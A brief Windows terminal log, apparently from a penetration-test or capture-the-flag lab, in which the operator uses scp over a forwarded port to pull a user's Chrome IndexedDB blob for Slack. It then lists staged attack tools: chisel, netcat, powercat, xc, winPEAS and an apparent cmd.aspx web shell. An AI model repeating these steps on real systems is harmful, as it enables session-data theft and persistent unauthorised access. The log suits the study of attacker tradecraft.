 C:\Users\Administrator\Music>scp
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
           [-l limit] [-o ssh_option] [-P port] [-S program] source ... target

C:\Users\Administrator\Music>scp -P 2222 megaairline.local\elliot@127.0.0.1:"\"\"C:\Users\elliot\AppData\Local\Google\Chrome\User Data\Default\IndexedDB\https_app.slack.com_0.indexeddb.blob\1\00\7\"\"" slack.blob
megaairline.local\elliot@127.0.0.1's password:
7

C:\Users\Administrator\Music>dir
 Volume in drive C has no label.
 Volume Serial Number is C007-7498

 Directory of C:\Users\Administrator\Music

04/20/2021  02:48 PM    <DIR>          .
04/20/2021  02:48 PM    <DIR>          ..
04/17/2021  07:39 PM         8,548,352 chisel.exe
04/17/2021  07:28 PM           144,735 chiselpay.exe
04/19/2021  01:40 PM             1,547 cmd.aspx
04/18/2021  02:36 AM            45,272 nc.exe
04/18/2021  02:33 AM            37,667 powercat.ps1
04/19/2021  12:02 PM        20,598,784 python-2.7.18.amd64.msi
04/18/2021  02:02 AM    <DIR>          python-3.9.0b1-embed-amd64
04/18/2021  02:02 AM         8,386,898 python-3.9.0b1-embed-amd64.zip
04/19/2021  12:15 PM    <DIR>          requests
04/19/2021  12:14 PM           585,190 requests.zip
04/20/2021  02:48 PM           170,673 slack.blob
04/20/2021  02:07 PM         1,678,848 winpeas.exe
04/18/2021  02:14 AM         5,411,328 xc.exe
              11 File(s)     45,609,294 bytes
               4 Dir(s)  24,964,259,840 bytes free